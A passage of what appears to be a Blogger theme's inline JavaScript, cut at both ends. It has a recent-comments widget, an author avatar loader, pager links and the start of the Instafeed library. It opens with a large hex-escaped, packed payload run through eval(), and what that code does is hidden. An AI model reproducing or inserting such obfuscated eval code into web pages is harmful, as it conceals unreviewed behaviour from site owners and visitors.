43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return 